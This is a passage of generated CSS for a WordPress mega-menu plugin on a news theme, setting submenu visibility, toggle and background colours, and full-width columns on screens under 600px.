    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li:hover .wpmm-sub-menu-wrap {
		opacity: 0;
		visibility: hidden;
		max-height: 0;
		padding: 0 8px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide.wpmm-onclick ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
		opacity: 1;
		visibility: visible;
		max-height: 10000px;
		z-index: 999;
		transition: all 0.4s ease-in;
		-webkit-transition: all 0.4s ease-in;
		-ms-transition: all 0.4s ease-in;
		padding: 15px 8px 5px;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
    	overflow: visible;
    }
    .main-navigation button.menu-toggle{
			display: none;
	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle{
  	  height: 40px;
  	  background: #5ec073;
  	  text-align: center;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle .wpmega-openblock,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle .wpmega-closeblock{
  	  color: #ffffff;
  	  background: #5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .close-primary{
  	  color: #ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper{
  	  background: #3d3d3d;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a,.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-vertical ul.wpmm-mega-wrapper > li > a{
  	  color: #ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover > a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-vertical ul.wpmm-mega-wrapper > li > a{
  	  font-weight: normal;
  	  text-decoration: none;
  	  color: ;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li > a{
  	  padding: 0px;
  	}}
	@media screen and (max-width:600px){.wpmm-sub-menu-wrap li.wpmega-1columns-1total, .wpmm-sub-menu-wrap li.wpmega-1columns-2total, .wpmm-sub-menu-wrap li.wpmega-1columns-3total, .wpmm-sub-menu-wrap li.wpmega-1columns-4total, .wpmm-sub-menu-wrap li.wpmega-1columns-5total, .wpmm-sub-menu-wrap li.wpmega-1columns-6total, .wpmm-sub-menu-wrap li.wpmega-1columns-7total, .wpmm-sub-menu-wrap li.wpmega-1columns-8total, .wpmm-sub-menu-wrap li.wpmega-2columns-2total, .wpmm-sub-menu-wrap li.wpmega-2columns-3total, .wpmm-sub-menu-wrap li.wpmega-3columns-3total, .wpmm-sub-menu-wrap li.wpmega-2columns-4total, .wpmm-sub-menu-wrap li.wpmega-3columns-4total, .wpmm-sub-menu-wrap li.wpmega-4columns-4total, .wpmm-sub-menu-wrap li.wpmega-2columns-5total, .wpmm-sub-menu-wrap li.wpmega-3columns-5total, .wpmm-sub-menu-wrap li.wpmega-4columns-5total, .wpmm-sub-menu-wrap li.wpmega-5columns-5total, .wpmm-sub-menu-wrap li.wpmega-2columns-6total, .wpmm-sub-menu-wrap li.wpmega-3columns-6total, .wpmm-sub-menu-wrap li.wpmega-4columns-6total, .wpmm-sub-menu-wrap li.wpmega-5columns-6total, .wpmm-sub-menu-wrap li.wpmega-6columns-6total, .wpmm-sub-menu-wrap li.wpmega-2columns-7total, .wpmm-sub-menu-wrap li.wpmega-3columns-7total, .wpmm-sub-menu-wrap li.wpmega-4columns-7total, .wpmm-sub-menu-wrap li.wpmega-5columns-7total, .wpmm-sub-menu-wrap li.wpmega-5columns-7total, .wpmm-sub-menu-wrap li.wpmega-6columns-7total, .wpmm-sub-menu-wrap li.wpmega-7columns-7total, .wpmm-sub-menu-wrap li.wpmega-2columns-8total, .wpmm-sub-menu-wrap li.wpmega-3columns-8total, .wpmm-sub-menu-wrap li.wpmega-4columns-8total, .wpmm-sub-menu-wrap li.wpmega-5columns-8total, .wpmm-sub-menu-wrap li.wpmega-6columns-8total, .wpmm-sub-menu-wrap li.wpmega-7columns-8total, .wpmm-sub-menu-wrap li.wpmega-8columns-8total{
      width:100%;
      padding: 0 10px;}}